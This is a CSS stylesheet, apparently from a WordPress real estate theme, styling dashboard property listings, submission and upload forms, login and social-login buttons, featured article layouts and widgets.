#update_profile_agency:hover,
#update_profile_developer:hover,
.wpresidence_success:hover,
#update_profile:hover,
#search_form_submit_1:hover,
.view_public_profile:hover,
#google_developer_location:hover,
#delete_profile:hover,
#aaiu-uploader:hover,
.wpresidence_button.add_custom_parameter:hover,
.wpresidence_button.remove_parameter_button:hover,
.wpresidence_button.view_public_profile:hover {
    background-color: #222222;
    border-color: #222222;
    color: #ffffff;
}

.dasboard-prop-listing {
    padding-left: 0px;
    padding-right: 0px;
    margin-bottom: 26px;
    min-height: 163px;
    border: 1px solid #dce1e4;
    overflow: hidden;
    -webkit-transition: all 0.15s ease;
    -moz-transition: all 0.15s ease;
    -o-transition: all 0.15s ease;
    transition: all 0.15s ease;
    background: #fff;
    position: relative;
}


.dashboard_unit_author_info {
    position: absolute;
    bottom: 0px;
    right: 0px;
    padding: .4em .6em .4em;
    font-weight: normal;
    margin-left: 13px;
    background: #00aedf;
    color: #fff;
    font-size: 12px;
}

.dasboard-prop-listing .blog_listing_image {
    width: 200px;
}

.dasboard-prop-listing .blog_listing_image img {
    max-width: 265px;
}

.property_wrapper_dash:nth-child(odd) .dasboard-prop-listing:hover,
.dasboard-prop-listing:hover {
    box-shadow: 0px 0px 5px 1px rgba(60, 144, 190, 0.13);
    -webkit-box-shadow: 0px 0px 5px 1px rgba(60, 144, 190, 0.13);
    background-color: #fff;
}

.blog_listing_image .featured_div {
    top: 10px;
    left: 10px;
    position: absolute;
}

.prop-info {
    float: left;
    display: inline;
    width: 650px;
    height: 155px;
    position: relative;
    left: 70px;
}

.listing_title {
    padding-left: 26px;
    margin-bottom: 10px;
    max-width: 430px;
    margin-top: 13px;
}

.user_dashboard_listed {
    padding-left: 26px;
    margin-bottom: 7px;
    line-height: 1.3em;
    font-size: 13px;
}

.user_dashboard_listed .price_label {
    font-size: 13px;
}

.user_dashboard_listed a {
    color: #0073e1;
}

.listing_submit,
.listing_submit .submit-price-no,
.listing_submit .submit-price {
    font-size: 17px;
    line-height: 1em;
    font-weight: 500;
    color: #222;
}

.listing_submit {
    width: 100%;
    padding: 15px 0;
    text-align: left;
}

.extra_featured {
    width: 13px;
    height: 15px;
    float: left;
    margin-right: 5px !important;
}

.info-container {
    position: absolute;
    bottom: 0px;
    width: 545px;
    padding-left: 26px;
    padding-bottom: 5px;
}

.payment-container {
    float: left;
    width: 100%;
    background: #f0f0f0;
    position: relative;
    padding: 0px 5px;
}

.payment-container:empty {
    display: none;
}

.no_payment {
    display: none;
}

.featured_label {
    padding: 10px 20px;
    margin-top: 8px;
    margin-bottom: 8px;
    float: left;
    font-size: 13px;
}

.info-container i {
    font-size: 13px;
    background-color: #5A7684;
    padding: 5px;
    color: #fff;
    cursor: pointer;
    width: 22px;
    height: 23px;
}

.info-container i:hover {
    background-color: #333;
}

.deleteprop {
    padding: 5px 5px 5px 6px !important;
}

.dashboad-tooltip.featured_exp {
    color: #fff;
    font-size: 13px;
    background-color: #ED5565;
    margin-bottom: 13px;
    padding: 1px 5px;
}

.user_dashboard_status {
    position: absolute;
    top: 14px;
    right: 10px;
}


/*=Submit Listing
-------------------------------------------------------------------------------------*/


.web {
    display: inline;
}

#new_post .alert-warning {
    line-height: 18px;
}

.page-template-user_dashboard_add_agent select,
.page-template-user_dashboard_profile select,
.page-template-front_property_submit select,
#new_post select {
    width: 100%;
    border: 1px solid #eee;
    padding: 0px 6px;
    font-size: 13px;
}

.featurescol {
    width: 33%;
    float: left;
    padding-left: 15px;
    padding-bottom: 10px;
}

.submit_container {
    border: 0px solid #dde4e9;
    border-radius: 4px;
    float: left;
    font-size: 13px;
    line-height: 22px;
    margin: 0px 15px;
}

.submit_container label {
    width: auto;
}

.submit_container input[type="checkbox"] {
    margin: 4px 10px 0px 0px;
    float: left;
}

.featurescol label {
    cursor: pointer;
    font-size: 14px;
}

.submit_container_header {
    padding: 14px 0px 14px 13px;
    background-color: #263238;
    border-bottom: 1px solid #f0f0f0;
    font-size: 14px;
    color: #FFF !important;
    margin: 0px;
    margin-bottom: 0px;
    text-transform: uppercase;
    font-weight: 500;
}

#google_capture {
    margin-bottom: 10px;
    margin-top: 10px;
}

#form_submit_1 {
    margin-left: 0px;
}

#front_submit_form .wp-editor-wrap,
.submit_container .wp-editor-wrap {
    float: left;
    width: 100%;
}

.full_form {
    width: 100%;
    float: left;
    padding-left: 2%;
    padding-right: 2%;
}

.full_form_image {
    margin-top: 10px;
    margin-left: 5px;
}

.half_form {
    width: 50%;
    float: left;
    margin-right: 0px;
    padding-right: 2%;
    padding-left: 2%;
    margin-bottom: 0px;
    min-height: 78px;
}

.half_form_last {
    margin-left: 4%;
}

.submit_container input[type=text],
.submit_container input[type=password],
.submit_container input[type=email],
.submit_container input[type=url],
.submit_container input[type=number],
.submit_container textarea {
    width: 100%;
}

.submit_container .col-md-8 {
    padding-right: 0px;
    padding-left: 0px;
}


#add-new-image {
    margin-top: 13px;
}

#googleMapsubmit {
    width: 100%;
    height: 300px;
    float: left;
    margin: 9px 0px 30px 0px;
    border: 1px solid #dde4e9;
}

.page-template-user_dashboard_profile #googleMapsubmit {
    width: 100%;
    height: 300px;
    float: left;
    margin: 0px 0px 20px 0px;
    border: 1px solid #dde4e9;
}

#new_post {
    margin-bottom: 26px;
}

.showmod {
    z-index: 999999;
}

.edit-images {
    position: relative;
    float: left;
    margin: 0px 13px 13px 0px;
}

.delete_image {
    font-size: 12px;
    cursor: pointer;
    background: #d9534f;
    color: white;
    padding: 4px;
    position: absolute;
    bottom: 0px;
    left: 0px;
    width: 143px;
    text-align: center;
}

#add-new-image {
    background-color: #f7f7f7;
    color: #222;
    padding: 9px 11px;
    cursor: pointer;
    margin-bottom: 20px;
    float: left;
}


#imagelist {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    justify-content: flex-start;
}


.image_max_warn {
    color: #fff;
    font-size: 13px;
    line-height: 22px;
    background-color: #ED5565;
    margin-bottom: 13px;
    padding: 1px 5px;
    border-radius: 4px;
    margin-left: 13px;
    width: auto !important;
}

#imagelist .uploaded_images {
    float: left;
    margin: 0px 0% 5px 5px;
    position: relative;
    max-width: 200px;
    overflow: hidden;
    width: 32.3%;
}

#imagelist .uploaded_images i {
    position: absolute;
    top: 0px;
    left: 0px;
    background-color: #ff754c;
    color: #fff;
    font-size: 16px;
    padding: 8px;
    cursor: pointer;
    border-radius: 4px;
    margin: 5px
}

#imagelist .image_caption.form_control {
    padding: 5px 0px 5px 5px;
    margin: 5px 0px !important;
}

#imagelist .uploaded_images i.image_caption_button {
    left: 33px;
}

#imagelist .uploaded_images i.image_caption_button.active_caption {
    background-color: #0073e1;
}

#imagelist .uploaded_images .thumber {
    left: auto;
    right: 0px;
    cursor: none;
}

#imagelist .uploaded_images img {
    cursor: pointer;
}

.image_caption_wrapper {
    display: none;
    border: 1px solid #f0f0f0;
    background-color: #fff;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    position: absolute;
    top: 34px;
    left: 0px;
    padding: 3px;
}

input.image_caption {
    font-size: 12px;
    padding: 3px 0px 3px 3px;
    height: auto !important;
    margin: 0px !important;
}


.submit_container #aaiu-upload-imagelist {
    float: left;
    width: 100%;
    height: auto;
}

.submit_container #aaiu-upload-imagelist div {
    font-weight: 500;
    margin-left: 15px;
}

#aaiu-upload-imagelist:empty {
    height: 0px;
}

.aaiu-upload-list:empty {
    margin: 0px;
}


#imagelist .moxie-shim.moxie-shim-html5 {
    position: relative;
    top: 0px;
    left: 0px;
}

.submit_container #aaiu-uploader {
    margin: 72px auto 0px auto !important;
    display: block;
    float: none;
    min-width: 160px;
}

#drag-and-drop {
    background-color: #efefef;
    border: 1px dashed #dfdfdf;
    position: relative;
    min-height: 140px;
    float: left;
    width: 100%;
    margin: 10px 0px 10px 0px;
    border-radius: 4px;
}

.drag-drop-msg {
    position: absolute;
    text-align: center;
    width: 100%;
    top: 10px;
}

.drag-drop-msg .fas {
    font-size: 35px;
    color: #a5c2de;
    display: inherit;
}

.aaiu_button {
    background-color: #f7f7f7;
    color: #fff;
    cursor: pointer;
    float: left;
}

#aaiu-upload-imagelist {
    width: 100%;
    margin-bottom: 5px;
    font-size: 12px;
}

#embed_video_type,
#prop_category_submit {
    margin-bottom: 13px;
}


/*=Login Sidebar
-------------------------------------------------------------------------------------*/

#colophon .loginwd_sidebar {
    background-color: #fff;
}



/*=Login Form
-------------------------------------------------------------------------------------*/
.login_form {
    padding: 9px 15px 15px 15px;
    border: 0px solid #e5e5e5;
    width: 100%;
    border-radius: 4px;
    display: inline-block;
}

#primary .login_form {
    padding: 0px;
}

.shortcode-login {
    padding: 0px;
}

.loginwd_sidebar .login_form {
    border: none;
    padding-top: 0px;
}

#ajax_register_div .login_form,
#ajax_login_div #login-div {
    border: none;
    padding: 0px;
}

#loginmodal input[type=text],
#loginmodal input[type=password],
#loginmodal input[type=email],
#loginmodal input[type=url],
#loginmodal input[type=number],
#loginmodal textarea,
#loginmodal #wp-login-but {
    width: 100%;
}

#loginmodal .login_form {
    padding: 9px 0px 13px 0px;
}

.modal_login_container .alert-message,
.modal_login_container .login-alert {
    margin-top: -20px;
    line-height: 1.55em;
}

#loginmodal .modal-content {
    width: 269px;
}

#loginmodal #reveal_register {
    margin-top: 10px;
    display: inline-block;
}

.wpestate_alert_box_wrapper {
    display: inline-block;
    width: 100%;
    display: none;
}

.alert-message,
.login-alert {
    color: #fff;
    font-size: 12px;
    line-height: 22px;
    background-color: #f44336;
    margin-bottom: 13px;
    padding: 1px 10px;
    width: 100%;
    border-radius: 4px;
    display: inline-block;
}

.page-template-user_dashboard_add_agent .login-alert {
    width: 100%;
}


.shortcode-login .login-alert {
    margin: 9px 0px 9px 0px;
    margin-bottom: 9px !important;
}

.alert-message:empty {
    padding: 0px;
    margin-bottom: 0px;
    margin-top: 0px;
    display: none;
}

.alert-danger {
    background-image: none;
    border: none;
    color: #fff;
    background-color: #ED5565 !important;
    line-height: 1.3em;
    clear: both;
}

.wpestate-agent-contact-sent {
    background-color: #3c9f7e !important;
}

.listing-submit {
    height: 120px;
    padding-top: 50px;
    text-align: center;
    font-size: 18px;
    color: #333;
}

.alert-danger:empty {
    padding: 0px;
}

.loginwd_sidebar .login-alert {
    max-width: 100%
}

#widget_register_sw {
    margin-top: 7px;
    display: block;
    float: left;
}

#forgot_pass_widget {
    float: left;
}

#widget_login_sw {
    float: left;
    width: 100%;
}

.login-links {
    margin-top: 10px;
}

#user_terms_register_wd_label a,
.login-links a {
    font-size: 13px !important;
}


.login-links.shortlog {
    margin-top: 0px;
}

.login-links.shortlog {
    margin-top: 0px;
}

.login_form label {
    margin-bottom: 5px;
    float: left;
    width: 230px;
    font-weight: normal;
}

#wp-login-but-wd,
#wp-submit-register_wd {
    width: 100%;
    margin-bottom: 0px !important;
}

.nosubmit {
    margin: 0px 0px 0px 0px;
}

.login_alert_full {
    color: #fff;
    font-size: 13px;
    line-height: 21px;
    background-color: #ED5565;
    padding: 6px 5px;
    width: 100%;
    float: left;
    text-align: center;
    z-index: 99999999999999999;
    position: fixed;
}

#forgot-pass-div-mobile,
#forgot-pass-div-sh,
#forgot-pass-div {
    display: none;
}

#forgot-div-title_shortcode,
#forgot-pass-div_shortcode {
    display: none;
}

#wp-forgot-but_shortcode {
    width: 100%;
}

#forgot-div-title-mobile,
#register-div-mobile,
#register-div-title-mobile,
#forgot-pass-div,
#forgot-div-title-topbar,
#register-div-topbar,
#register-div-title-topbar,
#register-div,
#register-div-title {
    display: none;
}

#forgot-div-title-mobile {
    padding-left: 12px;
    margin-bottom: 0px;
    margin-top: 0px;
}


#register-div-mobile .login-links {
    float: left;
    margin-top: 0px;
}

#return_login_mobile,
#return_login_topbar {
    padding-left: 0px !important;
}

#reg_passmail_mobile,
#reg_passmail_topbar,
#reg_passmail {
    margin: 13px 0px;
    color: #768082;
    font-size: 13px;
    font-weight: normal;
    line-height: 1em;
    float: left;
    width: 100%;
}

#facebooklogin,
#facebookloginsidebar_mobile,
#facebookloginsidebar_topbar,
#facebookloginsidebar {
    width: 100%;
    height: 40px;
    background-color: #39579a;
    cursor: pointer;
    margin: 10px 0px 0px 0px;
    position: relative;
    color: #fff;
    padding: 0px 15px;
    font-size: 14px;
    display: inline-block;
    line-height: 40px;
    font-weight: 500;
    border-radius: 4px;
    text-align: center;
    transition: 0.3s;
}

#facebooklogin:hover,
#facebookloginsidebar_mobile:hover,
#facebookloginsidebar_topbar:hover,
#facebookloginsidebar:hover{
    background-color: #2d4373;    
} 

#facebooklogin:before,
#facebookloginsidebar_mobile:before,
#facebookloginsidebar_topbar:before,
#facebookloginsidebar:before {
    content: "\f39e";
    font-family: "Font Awesome 5 Brands";
    font-weight: 700;
    line-height: 40px;
    height: 40px;
    font-size: 14px;
    padding-right: 10px;
}

#googlelogin,
#googleloginsidebar_mobile,
#googleloginsidebar_topbar,
#googleloginsidebar {
    width: 100%;
    line-height: 38px;
    background-color: #fff;
    cursor: pointer;
    margin-top: 10px;
    position: relative;
    color: #222;
    padding: 0px 15px;
    font-size: 14px;
    display: inline-block;
    text-align: center;
    font-weight: 500;
    border-radius: 4px;
    border: 1px solid #f0f0f0;
    transition: 0.3s;
}

#googlelogin:hover,
#googleloginsidebar_mobile:hover,
#googleloginsidebar_topbar:hover,
#googleloginsidebar:hover{
    background-color: #e8f0fa;
}

#googlelogin:before,
#googleloginsidebar_mobile:before,
#googleloginsidebar_topbar:before,
#googleloginsidebar:before {
    content: "\f1a0";
    line-height: 38px;
    font-size: 14px;
    padding-right: 10px;
    font-family: "Font Awesome 5 Brands";
    font-weight: 700;
     background: conic-gradient(from -45deg, #ea4335 110deg, #4285f4 90deg 180deg, #34a853 180deg 270deg, #fbbc05 270deg) 73% 55%/150% 150% no-repeat;
    -webkit-background-clip: text;
    background-clip: text;
     color: transparent;
    -webkit-text-fill-color: transparent;
}

#yahoologin,
#twitterloginsidebar_mobile,
#twitterloginsidebar_topbar,
#twitterloginsidebar {
    width: 100%;
    background-color: #00aced;
    cursor: pointer;
    margin: 10px 0px 0px 0px;
    position: relative;
    color: #fff;
    padding: 0px 15px;
    font-size: 14px;
    display: inline-block;
    line-height: 40px;
    font-weight: 500;
    border-radius: 4px;
    text-align: center;
    transition: 0.3s;
}

#yahoologin:hover,
#twitterloginsidebar_mobile:hover,
#twitterloginsidebar_topbar:hover,
#twitterloginsidebar:hover {
    background-color: #0090c6;
} 
#yahoologin:before,
#twitterloginsidebar_mobile:before,
#twitterloginsidebar_topbar:before,
#twitterloginsidebar:before {
    content: "\e61b";
    line-height: 40px;
    font-size: 14px;
    height: 40px;
    font-family: "Font Awesome 5 Brands";
    font-weight: 700;
    padding-right: 10px;
}

#ajax_login_div {
    width: 100%;
}

#ajax_register_div {
    display: none;
    width: 100%;
}

.wd_user_menu li {
    border: none;
    padding-bottom: 0px;
    cursor: pointer;
    position: relative;
}

.wd_user_menu i {
    margin-right: 13px;
    width: 13px;
}

.wd_user_menu {
    width: 100%;
}

.wd_user_menu .unread_mess {
    top: 0px;
}

.wd_user_menu a {
    padding: 5px 0px;
    width: 100%;
    display: flex;
    align-items: center;
    transition: color .4s linear;
    -moz-transition: color .4s linear;
    -webkit-transition: color .4s linear;
    -o-transition: color .4s linear;
}

.wd_user_menu li svg {
    height: 15px;
    margin-right: 10px;
    transition: color .4s linear;
    -moz-transition: color .4s linear;
    -webkit-transition: color .4s linear;
    -o-transition: color .4s linear;
}

/*=wp_class
----------------------------------------------------------------------------------- */


/*=img
----------------------------------------------------------------------------------- */
img.aligncenter {
    margin: 5px auto;
}

img.size-full,
img.size-large,
img.wp-post-image {
    height: auto;
    max-width: 100%;
}

img.alignleft {
    margin: 5px 20px 5px 0;
}

.gallery-caption,
.wp-caption-text {
    color: #434953;
    box-sizing: border-box;
    width: 98%;
    margin-top: 3px;
}

.alignleft {
    float: left;
}

ul.wp-block-gallery {
    margin-left: 0px;
}

.wp-block-cover-image.alignright {
    margin-left: 10px;
}

.wp-block-cover-image.alignleft,
.wp-block-image.alignleft,
.wp-block-button.alignleft {
    margin-right: 10px;
}

.single-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
    max-width: 100%;
    height: auto;

}

img.alignright {
    margin: 5px 0 5px 20px;
}

.alignright {
    float: right;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption.alignleft {
    margin: 5px 10px 5px 0;
}

.wp-caption.alignright {
    margin: 5px 0 5px 10px;
}

/*=submit button
------------------------------------------------------------------------------------*/


/*=html tags
------------------------------------------------------------------------------------*/
address {
    font-style: italic;
    margin: 0 0 26px;
}

pre {
    margin-bottom: 26px;
    background: transparent;
}

/*=Lists
-------------------------------------------------------------------------------------*/
ul {
    list-style-type: square;
    margin: 0px 0px 26px 26px;
}

ol {
    margin: 0px 0px 26px 26px;
}

.checklist {
    margin: 0px;
    float: left;
    list-style: none;
}

.checklist li {
    padding: 0px 11px 5px 22px;
    margin: 0px 0px 6px 0px;
}

.checklist li:hover {
    cursor: default;
}

.checklist img {
    vertical-align: middle;
}

.list-type1 li {
    background: url('css/css-images/lists/list_icon_1.png') no-repeat;
    background-position: 0 4px;
}

.list-type2 li {
    background: url('css/css-images/lists/list_icon_2.png') no-repeat;
    background-position: 0 3px;
}

.list-type3 li {
    background: url('css/css-images/lists/list_icon_11.png') no-repeat;
    background-position: 0 3px;
}

.list-type4 li {
    background: url('css/css-images/lists/list_icon_4.png') no-repeat;
    background-position: 0 3px;
}

.list-type5 li {
    background: url('css/css-images/lists/list_icon_5.png') no-repeat;
    background-position: 0 3px;
}

.list-type6 li {
    background: url('css/css-images/lists/list_icon_6.png') no-repeat;
    background-position: 0 3px;
}

.list-type7 li {
    background: url('css/css-images/lists/list_icon_7.png') no-repeat;
    background-position: 0 4px;
}

.list-type8 li {
    background: url('css/css-images/lists/list_icon_8.png') no-repeat;
    background-position: 0 3px;
}

.list-type9 li {
    background: url('css/css-images/lists/list_icon_9.png') no-repeat;
    background-position: 0 4px;
}

.list-type10 li {
    background: url('css/css-images/lists/list_icon_10.png') no-repeat;
    background-position: 0 3px;
}



/*=definition list
-------------------------------------------------------------------------------------*/
dl {
    margin-bottom: 26px;
}

.widget_media_gallery dl {
    margin-bottom: 0px;
}

dt {
    font-weight: bold;
}

dd {
    margin-bottom: 13px;
}

/*=table
-------------------------------------------------------------------------------------*/

table {
    border-collapse: separate;
    border-spacing: 0;
    border: 1px solid #f0f0f0;
    margin-bottom: 26px;
    border-radius: 4px;
}

.even {
    background-color: #f0f0f0;
}

.comment.even {
    background-color: transparent;
}

table th,
table td {
    border-right: 1px solid #f0f0f0;
}

table th,
table tr {
    border-bottom: 1px solid #f0f0f0;
}

table th {
    padding: 7px;
}


/*=Blackquote
-------------------------------------------------------------------------------------*/
blockquote {
    font-size: 14px;
    margin: 15px 0px 30px 0px;
    padding: 0px 15px;
    border-left: 2px solid #0073e1;
    float: left;
    width: 100%;
}

blockquote p {
    line-height: 22px;
    font-style: italic;
}

blockquote.is-style-large {
    margin: 15px 0px 30px 0px !important;
    padding: 0px !important;
    border-left: none;
}

figure blockquote {
    padding: 0px;
    border-left: none;
}

blockquote cite {
    font-weight: 400;
    text-transform: initial;
    font-style: normal;
}

blockquote cite,
blockquote small {
    text-transform: uppercase;
    font-weight: bold;
}

/*=Buttons
-------------------------------------------------------------------------------------*/

.green {
    background-color: #4ecb8f;
    background-image: none;
    color: #fff;
}

.green:hover {
    background-color: #45b37e;

}

.green :hover a,
.green a:hover {
    color: #ffffff !important;
}

.green a {
    color: #ffffff;
}

.blue {
    background-color: #67cfd8;
    background-image: none;
    color: #fff;
}

.blue:hover {
    background-color: #54a9b0;
    color: #ffffff !important;
}

.blue :hover a,
.blue a:hover {
    color: #ffffff !important;
}

.blue a {
    color: #ffffff;
}

.purple {
    background-color: #a51e6c;
    background-image: none;
    color: #fff;
}

.purple:hover {
    background-color: #6e1448;
}

.purple :hover a,
.purple a:hover {
    color: #ffffff !important;

}

.purple a {
    color: #ffffff;
}

.btn a {
    text-decoration: none;
}

#ui-datepicker-div {
    z-index: 10000 !important;
}

/*=featured article
--------------------------------------------------------------------*/

.featured_article {
    width: 100%;
    position: relative;
    border-radius: 4px;
    overflow: hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: 0.3s ease-out;
    background-color: #ffffff;
}

.featured_article .featured_img {
    display: inline;
    float: left;
    position: relative;
    overflow: hidden;
    background-color: #fff;
    margin: 6px;
    border-radius: 4px;
}

.featured_article .featured_img img,
.featured_property.featured_property_type1 .featured_img img,
.featured_property.featured_property_type2 .featured_img img {
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
}

.featured_article:hover .featured_img img,
.featured_property.featured_property_type1:hover .featured_img img,
.featured_property.featured_property_type2:hover .featured_img img {
    opacity: 0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
}

.featured_article .listing-cover {
    height: 100%;
}



.featured_article:hover .listing-cover {
    opacity: 1;
}



.featured_article:hover .featured_article_right {
    color: #0073e1;
}

.featured_article:hover h2 a {
    color: #0073e1;
}

.featured_article_title {
    display: inline;
    font-size: 18px;
    position: relative;
    float: left;
    width: 100%;
    height: 80px;
    background-color: #fff;
    cursor: pointer;
    overflow: hidden;
}

.featured_article_title:hover {
    opacity: 1;
}

.featured_article_content {
    display: inline;
    font-size: 14px;
    float: left;
    width: 100%;
    padding: 0px 26px 10px 10px;
}

.featured_type_2 {
    font-size: 20px;
    line-height: 1.6em;
    margin-top: 13px;
    margin-bottom: -3px;
}

.featured_article_secondline {
    font-size: 14px;
}

.blog_author_image {
    width: 55px;
    height: 55px;
    margin: 10px;
    display: inline-block;
    float: left;
}

.featured_article_right {
    position: absolute;
    bottom: 50%;
    margin-bottom: -18px !important;
    right: 13px;
    color: #8593a9;
    font-size: 36px;
}



.featured_article_type2 {
    width: 100%;
    height: 650px;
    float: left;
    position: relative;
}


.featured_img_type2 {
    background-color: #3b444f;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    width: 100%;
    height: 100%;
    cursor: pointer;
}

.featured_img_type2:hover .featured_gradient {
    opacity: 0.6;
}

.featured_gradient {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0.67;
    z-index: 1;
    background-image: linear-gradient(to right top, #000, rgba(0, 0, 0, 0) 56%);
}

.theme_slider_wrapper .featured_gradient {
    background-image: none;
    background-color: #1D293E;
    opacity: 0.45;
}

.property_listing .featured_gradient {
    /*    background-image: linear-gradient( to top, #000, rgba(0,0,0, 0) 56%);*/
    background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0) 56%);
    pointer-events: none;
}



.featured_article_type2_title_wrapper {
    position: absolute;
    width: 1100px;
    margin: 0px auto;
    left: 0;
    right: 0;
    bottom: 60px;
    z-index: 1;
}

.featured_article_label {
    color: #fff;
    text-transform: capitalize;
    margin-bottom: 15px;
    font-size: 18px;
}

.featured_article_type2 h2 {
    line-height: 1.2em;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 10px;
    margin-left: 0;
    font-size: 40px;
    color: #fff;
    width: 680px;
}

.featured_article_type2 h2:hover,
.featured_article_type2 .featured_read_more a:hover {
    opacity: 0.9;
}

.featured_read_more {
    font-size: 13px;
    line-height: 22px;
    color: #fff;
    border-bottom: 1px solid rgba(189, 206, 227, 0.30);
    margin-top: 0px;
    width: 150px;
    padding-top: 5px;
    padding-bottom: 10px;
    text-transform: capitalize;
}

.featured_read_more a {
    color: #fff;
    font-size: 15px;
}

.featured_read_more i {
    font-size: 11px;
    margin-left: 5px;
}

.featured_prop_type5 {
    overflow: hidden;
}

.featured_article_type5_title_wrapper {
    background-color: #fff;
    position: absolute;
    width: 350px;
    left: 20%;
    right: 0;
    bottom: 0px;
    z-index: 100;
    height: 350px;
    padding: 30px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    box-shadow: 1px 3px 14px 0 rgba(7, 152, 255, 0.09);
}

.featured_prop_type5 .featured_article_label {
    text-transform: capitalize;
    margin-bottom: 15px;
    font-size: 16px;
    color: #0073e1;
}

.featured_prop_type5 .price_label {
    font-size: 17px;
    margin: 0px;
}

.featured_prop_type5 h2 {
    font-size: 30px;
    color: #222;
    width: auto;
    float: left;
    line-height: 1.1em;
    margin-bottom: 0px;
    transition: all 0.3s ease;
}

.featured_prop_type5 h2:hover{
    color: #0073e1;
}

.featured_type5_excerpt {
    line-height: 1.65em;
}

.featured_property_type5_agent_name {
    color: #222;
    font-size: 16px;
    font-weight: 500;
    float: left;
    margin: 28px 0px 0px 10px;
}

.featured_article_type5_title_wrapper .property_unit_type5_content_details_second_row {
    display: inline-block;
    background: transparent;
    padding: 0px;
    border-radius: 20px;
    font-weight: 500;
    margin: 15px 10px 15px -5px;
    color: #222;
    font-size: 16px;
}

.featured_read_more_5 a {
    color: #222;
    text-transform: lowercase;
    font-size: 14px;
    font-weight: 500;
    position: relative;
}

.featured_article_type5_title_wrapper .inforoom_unit_type5 {
    display: inline-block;
    margin: 0px 5px;
}

.featured_read_more_5 {
    width: 100%;
    float: left;
    margin: 15px 0px 0px 0px;
    font-weight: 500;
}

.featured_read_more_5 i {
    font-size: 11px;
}

.featured_prop_type5 .featured_gradient {
    background-color: #1D293E;
    opacity: 0;
}

.featured_prop_type5 .img_listings_overlay_last {
    opacity: 0;
}

.featured_prop_type5 a:hover {
    color: #0073e1;
}



/*=multiple currency widget*/
.multiple_currency_widget .dropdown.form-control {
    padding: 0px;
    margin-bottom: 0px;
}

#list_sidebar_curr {
    width: 100%;
}

.top_bar .sidebar_filter_menu {
    font-size: 12px;
    padding: 2px 10px;
}

.top_bar .multiple_currency_widget {
    width: 172px;
    height: 25px;
    margin-top: -2px;
}

.top_bar .filter_menu li {
    height: 30px;
    padding: 7px 10px 3px 10px;
    margin-bottom: 0px;
    font-size: 12px;
    min-width: 140px;
}

.top_bar .caret_sidebar {
    top: 8px;
}

.top_bar #list_sidebar_curr {
    width: 100%;
    margin-left: 0px;
}


.right-top-widet .multiple_currency_widget {
    margin-right: 0px;
    margin-left: 10px;
}

.left-top-widet .multiple_currency_widget {
    margin-right: 10px;
    margin-left: 0px;
}

.top_bar .form-control {
    height: 25px;
}

/* units measurement widget START*/
.measurement_unit_widget .dropdown.form-control {
    padding: 0px;
    margin-bottom: 0px;
}

.top_bar .measurement_unit_widget {
    width: 172px;
    height: 25px;
    margin-top: -2px;
}

.widget-container.measurement_unit_widget li {
    margin-bottom: 0px;
}

#colophon .widget-container.measurement_unit_widget li {
    padding-top: 8px;
    padding-bottom: 8px;
    margin-bottom: 0px;
}

.right-top-widet .measurement_unit_widget {
    margin-right: 0px;
    margin-left: 10px;
}

.left-top-widet .measurement_unit_widget {
    margin-right: 10px;
    margin-left: 0px;
}

.top_bar #list_sidebar_measure_unit {
    width: 100%;
    margin-left: 0px;
}

/* units measurement widget END*/

/*=taxonmy
--------------------------------------------------------------------*/
.listing_main_image {
    position: relative;
    width: 100%;
    height: 515px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%;
    overflow: hidden;

}

.entry-title.entry-tax {
    margin-top: -45px;
}

.entry-tax {
    position: absolute;
    top: 50%;
    left: auto;
    right: auto;
    margin-top: -54px;
    z-index: 11;
    text-align: center;
    color: #fff;
    text-decoration: none;
    font-size: 46px;
    width: 100%;
}

.tax_tagline {
    position: absolute;
    top: 50%;
    left: auto;
    right: auto;
    width: 100%;
    z-index: 11;
    color: #fff;
    text-decoration: none;
    margin-top: 25px;
    font-size: 20px;
    text-align: center;
}

.img-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    background-color: #3e4453;
    opacity: 0.75;
}

/*=visual compser sidebar
--------------------------------------------------------------------*/
.vc_widget_sidebar a {
    line-height: 22px;
}

.vc_widget_sidebar ul {
    list-style: none;
    margin-left: 0px;
}

.vc_widget_sidebar input[type=text],
.vc_widget_sidebar input[type=password],
.vc_widget_sidebar input[type=email],
.vc_widget_sidebar input[type=url],
.vc_widget_sidebar input[type=number],
.vc_widget_sidebar textarea {
    font-size: 13px;
}

.vc_widget_sidebar .widget_search .form-control {
    width: 157px
}

.vc_widget_sidebar .widget_archive li:before,
.vc_widget_sidebar .widget_recent_comments li:before,
.vc_widget_sidebar .widget_categories li:before,
.vc_widget_sidebar .widget_meta li:before {
    margin-top: 1px;
}



/*=shortcodes spacer
--------------------------------------------------------------------*/
.spacer {
    position: relative;
    width: 100%;
    float: left;
}

.spacer .spacer_line {
    height: 1px;
    background-color: #f0f0f0;
    width: 100%;
    float: left;
    vertical-align: middle;
    position: absolute;
    top: 50%;
    margin-top: -1px;
}


/*=shortcodes text list
--------------------------------------------------------------------*/
.customlist ul {
    list-style: none;
    margin: 0px 0px 26px 0px;
}

.customlist2 ul {
    list-style: none;
    margin: 0px 0px 26px 0px;
    background-color: #fdfdfd;
    border: 1px solid #f0f0f0;
    padding: 13px 13px 9px 13px;
    border-radius: 4px;
}

